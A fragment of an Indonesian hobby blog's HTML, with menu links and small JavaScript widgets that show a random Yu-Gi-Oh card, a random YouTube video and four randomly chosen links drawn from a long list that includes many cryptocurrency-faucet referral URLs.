  f.src = "https://kopi.dev/widget-covid-19/";
  f.width = "100%";
  f.height = 380;
  f.scrolling = "no";
  f.frameBorder = 0;
  var rootEl = document.getElementById("kopi-covid");
  console.log(rootEl);
  rootEl.appendChild(f);
</script>
<script src="https://apps.elfsight.com/p/platform.js" defer="defer" ></script>

<script>

if (document.getElementById("kartu") != null){
var urlyug = "https://db.ygoprodeck.com/api/v7/randomcard.php"; 


fetch(urlyug)
    .then(function(responseyug){return responseyug.json();})
    .then(function(responseyug) {
        randomsyug = responseyug.card_images;
            document.getElementById("kartu").innerHTML = "<img src='"+randomsyug[0].image_url+"'>"

    })
    .catch(function(error){console.log(error);});
}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.knkland.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/daftar-cerita.html' itemprop='url'>Cerita</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Belajar Bahasa</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Arab</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/03/isim-isyarah-bagian-2.html' itemprop='url'>__Kata Tunjuk Jamak</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2015/12/knk-project-kanokis.html' itemprop='url'>_Kanoka</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Jepang</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2017/08/huruf-katakana.html' itemprop='url'>__Huruf Katakana</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2017/02/huruf-hiragana.html' itemprop='url'>__Huruf Hiragana</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Cara Main</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Catur</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/chess-piecedex.html' itemprop='url'>__Piecedex</a></li>
<li itemprop='name'><a href='http://kaenka.blogspot.co.id/2016/05/cara-bermain-shogi-part-10-kompilasi.html' itemprop='url'>_Shogi</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2015/12/cara-bermain-shogi-part-1.html' itemprop='url'>__Part 1 Pengantar</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html' itemprop='url'>__Part 2 Piece Shogi</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html' itemprop='url'>__Part 3 Posisi Awal</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/01/cara-bermain-shogi-part-4-promosi.html' itemprop='url'>__Part 4 Promosi Rook dan Bishop</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/04/cara-bermain-shogi-part-5-promosi.html' itemprop='url'>__Part 5 Promosi Silver dan Knight</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/05/cara-bermain-shogi-part-10-kompilasi.html' itemprop='url'>__Part Lanjutan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Download</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2019/12/semua-link-download-anime-subtitle.html' itemprop='url'>_Anime</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2019/12/link-download-ebook.html' itemprop='url'>_Ebook</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2020/06/daftar-link-download-game-knk-land.html' itemprop='url'>_Game</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/ruang-random.html' itemprop='url'>Ruang Random</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/tools.html' itemprop='url'>Tools</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Menu'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML21'>
<div class='widget-content'>
<script>

document.write('<scr' + 'ipt src="https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/emoji7.js"></scr' + 'ipt>');

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<div id="youtubeacakrandom">
</div>


<script>

var alphanel =['a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z', 'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z','0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '-', '_'];
var randomalphanel = 0; 
  
function daftarkanvideowid(){
var i;
linkrandomyounelwid = '';
 
for(i = 0; i < 11; i++){
randomalphanel = Math.floor(Math.random()*(alphanel.length));
linkrandomyounelwid += alphanel[randomalphanel];
}

validVideoId(linkrandomyounelwid);


}

  
function validVideoId(id) {
		gambarr = new Image();
		gambarr.src = "https://img.youtube.com/vi/" + id + "/mqdefault.jpg";
		gambarr.onload = function () {
			checkThumbnail(this.width);
		}
	}

	function checkThumbnail(width) {
		//HACK a mq thumbnail has width of 320.
		//if the video does not exist(therefore thumbnail don't exist), a default thumbnail of 120 width is returned.
		if (width === 120) {
		}
      else{document.getElementById('youtubeacakrandom').innerHTML = '<iframe width="560" height="315" src="https://www.youtube.com/embed/'+linkrandomyounelwid+'" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>';}
	}


daftarkanvideowid();
  
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<style type="text/css">
ul#social {
    position: fixed;
    margin: 0px;
    padding: 0px;
    top: 30px;
    left: 0px;
    list-style: none;
    z-index:9999;
}
ul#social li {
    width: 100px;
}
ul#social li a {
    display: block;
    width: 120px;
    margin-left: -2px;
    background-color:#fff;
    background-repeat:no-repeat;
    background-position:center center;
    border:1px solid #AFAFAF;
    -moz-border-radius:0px 10px 10px 0px;
    -webkit-border-bottom-right-radius: 10px;
    -webkit-border-top-right-radius: 10px;
    -khtml-border-bottom-right-radius: 10px;
    -khtml-border-top-right-radius: 10px;
    -moz-box-shadow: 0px 4px 3px #000;
    -webkit-box-shadow: 0px 4px 3px #000;
}
ul#social .twitter a{
     background:#0F96C6;
background-position:center center;
}
ul#social .googleplus a      {
    background:#D73D27;
background-position:center center;
}
ul#social .facebook a      {
    background:#1A4B97;
background-position:center center;
}
ul#social .rss a      {
    background:#FAAE17;
background-position:center center;
}

ul#social .pinterest a   {
    background:#963336;
background-position:center center;
}
</style>
<script type='text/javascript'>
$(function () {
    $('#social a').stop().animate({
        'marginLeft': '-105px'
    }, 1000);

    $('#social > li').hover(
        function () {
            $('a', $(this)).stop().animate({
                'marginLeft': '-2px'
            }, 200);
        },
        function () {
            $('a', $(this)).stop().animate({
                'marginLeft': '-85px'
            }, 200);
        }
    );
});
</script>
<ul style="visibility: hidden;" id='social'>
 <li id = "tombran11" class='twitter'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = 'tabel1' href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li id = "tombran21" class='googleplus'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = "tabel2" href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li id = "tombran31" class='facebook'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = 'tabel3' href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li id = "tombran41" class='rss'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = 'tabel4' href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li><button class = "button small" onclick="document.getElementById('social').setAttribute('style', 'visibility: hidden;');">[Hide]</button></li>
</ul>

<script>
function getRandomColor() {
  var lettersz = '0123456789abcdef';
  var colorz = '#';
  for (var i = 0; i < 6; i++) {
    colorz += lettersz[Math.floor(Math.random() * 16)];
  }
  return colorz;
}

function randstring(length) {
    var result           = '';
    var characters       = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    var charactersLength = characters.length;
    for ( var i = 0; i < length; i++ ) {
      result += characters.charAt(Math.floor(Math.random() * 
 charactersLength));
   }
   return result;
}

function randstringLowCase(length) {
    var result           = '';
    var characters       = 'abcdefghijklmnopqrstuvwxyz';
    var charactersLength = characters.length;
    for ( var i = 0; i < length; i++ ) {
      result += characters.charAt(Math.floor(Math.random() * 
 charactersLength));
   }
   return result;
}


function getRandomBookId() {
  var lettersz = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_';
  var colorz = '';
  for (var i = 0; i < 11; i++) {
    colorz += lettersz[Math.floor(Math.random() * lettersz.length)];
  }
  return colorz;
}

function genHexString(len) {
    const hex = '0123456789abcdef';
    let output = '';
    for (let i = 0; i < len; ++i) {
        output += hex.charAt(Math.floor(Math.random() * hex.length));
    }
    return output;
}


var daftartablink = ['https://www.knkland.com/','p/blog-page_24.html','2019/07/daftar-faucet-cryptocurrency-legit.html','p/shuffle-juke-box.html','p/kontak-kami.html','p/pasang-iklan.html','p/donasi-2.html','p/random-word-generator.html','p/random-youtube-video.html','p/random-math-expression-generator.html','p/random-math-video.html','p/referensi-matematika.html','p/ruang-diskusi.html','p/ruang-kalem.html','p/ruang-musik.html','p/ruang-seni.html','p/ruang-soal.html','p/ruang-uang.html','2020/06/daftar-link-download-game-knk-land.html','p/ruang-sains.html','2019/12/semua-link-download-anime-subtitle.html','2019/12/link-download-ebook.html','search/label/Artikata','search/label/Matematikamampus','2015/07/download-rapid-typing.html','p/ruang-overproud.html','p/ruang-wibu.html','p/ruang-animasi.html','p/ruang-merinding.html','p/ruang-gaming.html','p/ruang-meme.html','p/asupan-iq-dan-wawasan.html','p/asupan-iq-dan-wawasan.html','https://www.urionlinejudge.com.br/','https://www.komikid.com/manga/one-piece/'+Math.ceil(Math.random()*1036),'p/daftar-cerita.html','p/postingan-matematika.html','p/postingan-bahasa-arab.html','2016/05/cara-bermain-shogi-part-10-kompilasi.html','https://freecardano.com/?ref=79358','https://btcclicks.com/?r=6d0d4dc7','p/ruang-pokemon.html','https://free-ethereum.io/?referer=147769','http://cointiply.com/r/3xgnG','https://freenem.com/?ref=164648','p/postingan-bahasa-inggris.html','p/postingan-kimia.html','p/ruang-anime.html','https://freebitco.in/?r=16462483','https://www.komikid.com/manga/nanatsu-no-taizai/'+Math.ceil(Math.random()*346),'https://anotheruseless.website/?random=1','https://www.thefouriertransform.com/','p/ruang-irwansight.html','p/ruang-bahasa.html','https://www.knkland.com/p/random-formula.html','p/puncak-komedi.html','p/alam-fauna.html','p/random-anime-scene.html','https://www.speedup-faucet.com/?ref=34098','https://claimfreecoins.io/free-ethereum/?r=0x714a819052d2ffffdd4104c4c96fea8511cd026f','p/random-yugioh-card.html','p/tanaman-random-plants-vs-zombies.html','https://1cak.com/shuffle','https://freebitcoin.io/?ref=155539','https://archive.org/','p/random-matheorem.html','https://t.me/BCH_clickbot?start=JlJrh','https://ref.adbtc.top/1403330','https://satoshihero.com/en/register?r=627e51bj','p/random-website.html','https://id.wikipedia.org/wiki/special:random','https://en.wikipedia.org/wiki/special:random','https://spreadsheetpoint.com/','https://coinfaucet.io/?ref=529324','https://freebitcoin.win/earn-crypto/198817','https://www.traveloka.com/','https://wordcount.com/','2021/03/online-word-counter-penghitung-kata.html','https://www.html5canvastutorials.com/','https://foldingathome.org/','https://cryptomininggame.com/?ref=3de820df3530','https://bigbtc.win/?id=26181168','https://satoshimonster.com/en/register?r=627e51bj','https://t.me/swordofgod','https://t.me/Litecoin_click_bot?start=NPHCJ','https://allcoins.pw/?ref=523878','2019/12/daftar-isi-web-novel-start-point.html','https://komikindo.co/edens-zero-chapter-'+Math.ceil(Math.random()*211),'http://coolmath4teachers.com/','https://www.yups.io/','2021/04/daftar-istilah-matematika-bahasa.html','p/ruang-review.html','https://www.spellboy.com/','p/postingan-bahasa-jepang.html','p/papan-catur.html','p/ruang-olahraga.html', 'https://maplescuul.blogspot.com/','https://maplescuul.blogspot.com/p/tes-b.html','https://brainly.co.id/tugas/'+Math.ceil(Math.random()*52868405),'https://quizizz.com/admin/quiz/'+genHexString(24),'http://i-bits.io/?r=3Hh1kWDyy32iwhVis6qzKSHA5Ty3GYuMWU','https://xfaucet.net/express/litecoin/?r=EC-UserId-25029','https://bitcoin.treasurebits.net/?r=EC-UserId-25029','https://www.coolmathgames.com/random','https://books.google.co.id/books?id=' + getRandomBookId(),'2021/05/ambil-sebarang-bilangan-asli-simulator.html','p/cari-sesuatu-cari-disini.html','p/random-color-generator.html','http://glar.io/','https://bitcoinaliens.com/?ref=3272916&game=8&pf=2','2021/05/ambil-sebarang-bilangan-bulat-simulator.html','2021/05/ambil-sebarang-bilangan-rasional.html','2021/05/ambil-sebarang-bilangan-constructible.html','2020/04/proyek-penulisan-buku-buku-tak-berguna.html','p/random-movie-generator.html','p/random-species-generator.html','p/pasal-dan-ayat-undang-undang-dasar-acak.html','https://typoonline.com/','2021/05/daftar-isi-seri-eksperimen-pikiran.html','https://claimfreecoins.io/free-zcash/?r=t1biYrF4vVNJ4BPiPkUoMKwdYsfReMEhwng','p/ruang-logika-dan-filsafat.html','p/random-element-generator.html','2021/05/ambil-sebarang-polinomial-berkoefisien.html','https://zzapplab.blogspot.com/p/download-ebook-ebook-bajakan.html','https://www.mp3quran.net/eng/','https://www.urbandictionary.com/random.php','p/ruang-puzzle-dan-riddle.html','p/random-compound-generator.html','https://www.knkland.com/p/ruang-random.html','https://claimfreecoins.io/free-tron/?r=TWBBwaTgFfbtRGysA2dCXVHNy2nsXdHSdE','p/ruang-waktu.html','https://t.me/BitcoinClick_bot?start=PN1vk','https://bulbapedia.bulbagarden.net/wiki/Special:Random','2021/06/ambil-sebarang-fungsi-aljabar-simulator.html','2021/06/kumpulan-tools-matematika.html','https://faucetwhite.com//?ref=18624','https://id.wikihow.com/Istimewa:Randomizer','https://claimfreecoins.io/free-bitcoin-cash/?r=qzgzghgjw2pz5dtzld4qympmg93xu4w4qyr36gye4z','p/ruang-indonesia.html','p/ruang-permainan.html','https://www.nhk.or.jp/lesson/id/lessons/'+Math.ceil(Math.random()*48)+'.html','https://launched.io/startup/'+Math.ceil(Math.random()*7569),'https://zzapplab.blogspot.com/p/tutorial-main-shogi.html','https://www.bestchange.com/?p=3Hh1kWDyy32iwhVis6qzKSHA5Ty3GYuMWU','p/cracking-cryptic-random-video.html','https://fogu.com/','https://harvestmoon.fandom.com/wiki/special:random','https://www.ted.com/','https://www.ted.com/talks?page='+Math.ceil(Math.random()*168),'https://www.ted.com/playlists?page='+Math.ceil(Math.random()*29),'https://convert-dpi.com/','p/ruang-ted.html','https://frk-tal.blogspot.com/2021/09/prime-number-checker-primality-test.html','https://wall.alphacoders.com/big.php?i='+Math.ceil(Math.random()*1291262),'p/ruang-minecraft.html','https://perusakhape.blogspot.com/','https://favpng.com/download/'+randstring(8),'https://freeusdcoin.com/?ref=148742','p/random-gif-generator.html','2021/10/ambil-sebarang-polinomial-berkoefisien.html','https://frk-tal.blogspot.com/2021/10/some-number-theory-definitions.html','https://www.games.co.id/','https://informationisbeautiful.net/','https://claimfreecoins.io/free-litecoin/?r=LZs69F5RSALXhssjwJCjYNbnpSCKL2t1tp','https://frk-tal.blogspot.com/2021/10/euclidean-algorithm-calculator-finding.html','https://www.academia.edu/'+Math.ceil(Math.random()*52749113),'http://www.kampungdongeng.com/bacaberita/'+Math.ceil(Math.random()*207),'https://math.stackexchange.com/questions/'+Math.ceil(Math.random()*4293587),'https://shuf-fly.blogspot.com/2021/11/random-stickman-video.html','https://www.ratatype.com/','https://www.webnovel.com/book/'+Math.floor(Math.random()*21607090905785805),'https://zzapplab.blogspot.com/2021/11/daftar-faucet-cryptocurrency-legit.html','https://zzapplab.blogspot.com/2021/11/daftar-faucet-cryptocurrency-legit.html','https://zzapplab.blogspot.com/2021/11/daftar-faucet-cryptocurrency-legit.html','https://learn.saylor.org/course/view.php?id='+Math.ceil(Math.random()*500),`https://meet.google.com/${randstringLowCase(3)}-${randstringLowCase(4)}-${randstringLowCase(3)}`,'2021/11/ambil-sebarang-polinomial-peubah-banyak.html','p/ruang-matematika.html','https://quizizz.com/admin/quiz/'+genHexString(24),'https://www.howstuffworks.com/random','2021/11/daftar-presiden-indonesia.html','https://www.lynchcreekfundraising.com/c/'+Math.ceil(Math.random()*274828),'https://www.lynchcreekfundraising.com/c/'+Math.ceil(Math.random()*274828),'https://konstantinova.net/ethereum/?r=0x714a819052d2ffffdd4104c4c96fea8511cd026f','p/ruang-koding.html','https://web.facebook.com/groups/363720887799746','p/ruang-komunis.html','https://www.wikiwand.com/random/en','https://www.knkland.com/p/tools.html','https://universeandmore.com/','https://www.biomedcentral.com/','2020/06/httpswwwberbisnisdanberbagicom202006daf.html','https://ekonomi.bisnis.com/','https://context.reverso.net/translation/','https://perusakhape.blogspot.com/2022/03/daftar-kamus.html','https://bak-pasir.blogspot.com/2022/03/bak-pasir.html',`http://karung.in/${randstring(5)}`,`https://ejournal.balitbangham.go.id/index.php/dejure/article/view/${Math.ceil(Math.random()*2091)}`,'2022/03/ambil-sebarang-fungsi-rasional.html','2022/03/beberapa-relasi-sudut.html','2022/03/kalian-harus-tahu-tentang-ini-mengenai.html',`https://archive.org/post/${Math.ceil(Math.random()*1105618)}`,'https://project-awesome.org/','p/ruang-aksara.html','p/ruang-najwa-shihab.html','p/ruang-daftar.html','https://internetmainmenu.blogspot.com/','p/papan-shogi.html','https://pergikemanamanasaja.blogspot.com/','p/ruang-dongeng.html','2022/08/random-makanan-generator.html','p/kuisku.html','https://maplescuul.blogspot.com/2022/08/arah-mata-angin.html','https://www.bbc.com/indonesia','https://random-english-words.blogspot.com/','https://www.wattpad.com/story/'+Math.ceil(Math.random()*290853013),'https://trustdice.win/faucet/?ref=u_swordofgod','https://silv'+'erho'+'ki.com/register/YR1'+'P0QBK','p/random-partai-generator.html','https://mathzpace.blogspot.com/','https://www.knkland.com/p/ruang-vtuber.html','https://www.jove.com/v/'+Math.ceil(Math.random()*59675),'https://www.knkland.com/p/ruang-psikologi.html','https://seeklogo.com/vector-logo/'+Math.ceil(Math.random()*369035),'https://www.knkland.com/p/ruang-one-piece.html','https://www.viva.co.id/trending/'+Math.ceil(Math.random()*1684443),'https://www.antaranews.com/berita/'+Math.ceil(Math.random()*1445256),'https://www.scribd.com/document/'+Math.ceil(Math.random()*508193028),'http://journal2.uad.ac.id/index.php/irip/issue/view/'+Math.ceil(Math.random()*461),`https://www.ncbi.xyz/Taxonomy/Browser/wwwtax.cgi?mode=Info&id=${Math.ceil(Math.random()*3002646)}&lvl=3&keep=1&srchmode=1&unlock&mod=1&log_op=modifier_toggle`,'https://directory.fsf.org/wiki/Special:Random',`https://lifestyle.sindonews.com/berita/${Math.ceil(Math.random()*1320756)}`,`https://databases.lovd.nl/shared/diseases/${Math.ceil(Math.random()*5593)}`,`https://fdc.nal.usda.gov/fdc-app.html#/food-details/${Math.ceil(Math.random()*175099)}`,'https://www.knkland.com/p/prime-factorization-calculator.html','https://swrdfgd.github.io/mathZpace/',];
var daftartabjudul = ['Home','Daftar Isi','Faucet','Shuffle Jukebox','Kontak Kami','Pasang Iklan','Donasi','Random Word Generator','Random Youtube Video','Random Math Expression','Random Math Video','Referensi Matematika','Ruang Diskusi','Ruang Kalem','Ruang Musik','Ruang Seni','Ruang Soal','Ruang Uang','Download Game','Ruang Sains','Download Anime','Download Ebook','Arti Kata','Matematika','Belajar Mengetik','Ruang Overproud','Ruang Wibu','Ruang Animasi','Ruang Merinding','Ruang Gaming','Ruang Meme','Asupan IQ','Penambah Wawasan','URI Online Judge','Komik One Piece','Cerita','Matematika','Bahasa Arab','Belajar Main Shogi','Cardano Gratis','Bitcoin Gratis','Ruang Pokemon','Ethereum Gratis','Bitcoin Gratis','XEM Gratis','Bahasa Inggris','Kimia','Ruang Anime','Bitcoin Gratis','Komik Nanatsu no Taizai','Situs Tak Berguna','Pelajari Transformasi Fourier','Ruang Irwansight','Ruang Bahasa','Random Formula','Puncak Komedi','Alam Fauna','Random Anime Scene','Mata Uang Kripto Gratis','Ethereum Gratis','Random Yugioh Card','PvZ Random Plant','1cak','Bitcoin Gratis','Arsip Internet','Random Matheorem','Bitcoin Cash Gratis','Bitcoin Gratis','Bitcoin Gratis','Random Website','Wikipedia','Wikipedia','Pelajari Google Sheets','Ripple Gratis','Cryptocurrency Gratis','Traveloka','Word Counter','Penghitung Kata (Word Counter)','Tutorial HTML5 Canvas','Folding at Home (Lawan Covid)','Nambang Crypto','Bitcoin Gratis','Bitcoin Gratis','Kontak Kami Via Telegram','Litecoin Gratis','Cryptocurrency Gratis','Start Point',"Komik Eden's Zero",'Coolmath4Teachers','Main Game Ringan','Istilah Matematika','Review Film','Spell and Grammar Checker','Bahasa Jepang','Papan Catur','Ruang Olahraga', 'Maplescuul','MegaPedia','Brainly','Quizizz','Bitcoin Gratis','Litecoin Gratis','Bitcoin Gratis','Cool Math Games','Google Book','Bilangan Asli Acak','Cari Sesuatu? Cari Disini!','Random Color Generator','Glar.io','Litecoin Gratis','Bilangan Bulat Acak','Bilangan Rasional Acak','Bilangan Constructible Acak','Buku Tak Berguna','Random Movie Generator','Random Species Generator','UUD Acak','Pengecek Typo','Eksperimen Pikiran','Zcash Gratis','Ruang Logika dan Filsafat','Unsur Kimia Acak','Polinomial Acak','Ebook Bajakan','Mp3 Quran','Urban Dictionary','Teka-Teki','Senyawa Kimia Acak','Ruang Random','Tron Gratis','Ruang Waktu','Bitcoin Gratis','Bulbapedia','Fungsi Aljabar Acak','Tools Matematika','Cryptocurrency Gratis','WikiHow','Bitcoin Cash Gratis','Ruang Indonesia','Ruang Permainan','Belajar Bahasa Jepang','Launched!','Tutorial Main Shogi','Bitcoin Gratis','Cracking the Cryptic','Ushi No Tane','Harvest Moon','TED','TED','TED','DPI Converter','Ruang TED','Pengecek Bilangan Prima','Wallpaper','Ruang Minecraft','Perusak Hape','FAVPNG.com','Dolar Gratis','Random Gif Generator','Polinomial Acak','Teori Bilangan','Main Game','Information is Beautiful','Litecoin Gratis','Algoritma Euclidean','Academia','Kampung Dongeng','Math StackExchange','Video Stickman','Belajar Mengetik','Web Novel','Faucet','Faucet Legit','Cryptocurrency Gratis','Saylor','Google Meet','Polinomial Multivariabel Acak','Ruang Matematika','Quizizz','How Stuff Works?','Daftar Presiden','Donasi','Penggalangan Dana','Ethereum Gratis','Ruang Koding','Grup Makhluk','Ruang Komunis','Wikiwand','Tools','Universe & More','BioMed Central','Channel Penambah Pengetahuan','Berita Ekonomi','Context Translation','Daftar Kamus','Bak Pasir','Karungin','Jurnal Hukum','Fungsi Rasional Acak','Relasi Sudut','Mengenai Sudut','Forum Internet Archive','Project Awesome','Ruang Aksara','Ruang Najwa Shihab','Ruang Daftar','Internet Main Menu','Papan Shogi','Pergi ke Mana-Mana Saja','Ruang Dongeng','Random Makanan Generator','Kuisku','Nama Arah Mata Angin','BBC Indonesia','Random English Words','Wattpad','Cryptocurrency Gratis','SILVER'+'BOLA','Random Partai Generator','mathZpace','Ruang Vtuber','JoVE','Ruang Psikologi','seeklogo','Ruang One Piece','Viva.co.id','ANTARA News','Scribd','IRiP','National Center for Biotechnology Information','Free Software Directory','SINDOnews','LOVD','Food Data Central','Prime Factorization Calculator','mathZpace'];

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['p/ruang-kowardan.html','p/ruang-omori.html','p/ruang-kelereng.html','2015/12/knk-project-kanokis.html','p/ruang-vernalta.html','p/ruang-windah-basudara.html','http://maarifulquran.net/','p/ruang-kudus.html',`https://thejapanherald.com/uncategorized/${Math.ceil(Math.random()*289934)}`]);
daftartabjudul = daftartabjudul.concat(['Ruang Kowardan','Ruang Omori','Ruang Kelereng','Bahasa Kanoka','Ruang Vernalta','Ruang Windah Basudara','MaarifulQuran','Ruang Kudus','The Japan Herald']);

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['https://bnn.go.id/lapor/','https://www.omfgdogs.com/','https://web.facebook.com/groups/257179022449664','https://m.mangabat.com/read-kd388270-chap-'+Math.ceil(Math.random()*15),'https://www.webnovel.com/book/start-point_18220998805762605','https://sekolahauliya.sch.id/','https://labmart.id/','https://donphan.social/','https://mangaguru.club/','https://m.mangabat.com/read-rf369246-chap-'+Math.ceil(Math.random()*145),'https://ww1.one-outs.com/manga/one-outs-chapter-'+Math.ceil(Math.random()*169)+'/','https://www.modhub.us/','https://randomtartan.com/','https://m.mangabat.com/read-ps360859-chap-'+Math.ceil(Math.random()*6),'https://www.komikid.com/manga/crows/'+Math.ceil(Math.random()*95),'https://w11.mangafreak.net/Read1_Kakkou_No_Iinazuke_'+Math.floor(Math.random()*68),'https://marinir.tnial.mil.id/index.php','http://www.baptist2baptist.net/b2barticle.asp?ID='+Math.ceil(Math.random()*295),'https://qz.com/'+Math.ceil(Math.random()*2122783),`https://ifip.org//tc/?tc=tc${Math.ceil(Math.random()*14)}`,`https://data.ntbprov.go.id/search/type/dataset?sort_by=changed&page=0%2C${Math.floor(Math.random()*192)}`,'https://www.pmmag.com/articles/'+(83900+Math.floor(Math.random()*20649)),]);
daftartabjudul = daftartabjudul.concat(['Lapor Penyalahgunaan Narkoba','Ada Anjing Disini','Grup Komunitas Orang Susah','Komik Maou Gun Saikyou No Majutsushi Wa Ningen Datta','Baca Start Point di Webnovel.com','Sekolah Islam Terpadu AULIYA','Belanja Alat Lab','Komunitas Pokemon','Baca Manga','Komik Zipang','Komik One Outs','Modhub','Random Tartan Generator', 'Komik Yome Ga Loli Tte Do Yo!?','Komik Crows','Komik Kakkou no Iinazuke','Marinir','Baptist2Baptist','Quartz','IFIP','Portal Data NTB','Plumbing & Mechanical']);

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['https://ww1.one-outs.com/manga/one-outs-chapter-168-'+Math.ceil(Math.random()*7)+'/','https://m.mangabat.com/read-rf369246-chap-'+[63,85,119][Math.floor(Math.random()*3)]+'.5','https://www.komikid.com/manga/nanatsu-no-taizai/'+["126.5","126.6","184.5","201.5","201.6","201.7","201.8","219.5","270.5","274.5","275.5","284.5","346.5"][Math.floor(Math.random()*13)],]);
daftartabjudul = daftartabjudul.concat(['Komik One Outs','Komik Zipang','Komik Nanatsu no Taizai']);
}

}

}

var pilihantab1 = Math.floor(Math.random()*daftartablink.length);
var pilihantab2 = Math.floor(Math.random()*daftartablink.length);
var pilihantab3 = Math.floor(Math.random()*daftartablink.length);
var pilihantab4 = Math.floor(Math.random()*daftartablink.length);

var mainlink1 = daftartablink[pilihantab1]
if (mainlink1.substring(0,2) !== "ht"){
mainlink1 = "https://www.knkland.com/"+mainlink1;
}
var mainlink2 = daftartablink[pilihantab2]
if (mainlink2.substring(0,2) !== "ht"){
mainlink2 = "https://www.knkland.com/"+mainlink2;
}
var mainlink3 = daftartablink[pilihantab3]
if (mainlink3.substring(0,2) !== "ht"){
mainlink3 = "https://www.knkland.com/"+mainlink3;
}
var mainlink4 = daftartablink[pilihantab4]
if (mainlink4.substring(0,2) !== "ht"){
mainlink4 = "https://www.knkland.com/"+mainlink4;
}



document.getElementById('tabel1').setAttribute("href", mainlink1);
document.getElementById('tabel2').setAttribute("href", mainlink2);
document.getElementById('tabel3').setAttribute("href", mainlink3);
document.getElementById('tabel4').setAttribute("href", mainlink4);

namatom1 = 'tombran1';namatom11 = 'tabel1'; warnaa11 = getRandomColor(); warnaa12 = getRandomColor(); warnaa13 = getRandomColor();
namatom2 = 'tombran2';namatom21 = 'tabel2'; warnaa21 = getRandomColor(); warnaa22 = getRandomColor(); warnaa23 = getRandomColor();
namatom3 = 'tombran3';namatom31 = 'tabel3'; warnaa31 = getRandomColor(); warnaa32 = getRandomColor(); warnaa33 = getRandomColor();
namatom4 = 'tombran4';namatom41 = 'tabel4'; warnaa41 = getRandomColor(); warnaa42 = getRandomColor(); warnaa43 = getRandomColor();

document.getElementById('tabel1').innerHTML = '<span id = "tombran1" onmouseover="document.getElementById(namatom11).style.background=warnaa11;" onmouseout="document.getElementById(namatom11).style.background=warnaa12;">'+daftartabjudul[pilihantab1]+'</span>';


document.getElementById('tabel2').innerHTML = '<span id = "tombran2" onmouseover="document.getElementById(namatom21).style.background=warnaa21;" onmouseout="document.getElementById(namatom21).style.background=warnaa22;">'+daftartabjudul[pilihantab2]+'</span>';


document.getElementById('tabel3').innerHTML = '<span id = "tombran3" onmouseover="document.getElementById(namatom31).style.background=warnaa31;" onmouseout="document.getElementById(namatom31).style.background=warnaa32;">'+daftartabjudul[pilihantab3]+'</span>';


document.getElementById('tabel4').innerHTML = '<span id = "tombran4" onmouseover="document.getElementById(namatom41).style.background=warnaa41;" onmouseout="document.getElementById(namatom41).style.background=warnaa42;">'+daftartabjudul[pilihantab4]+'</span >';

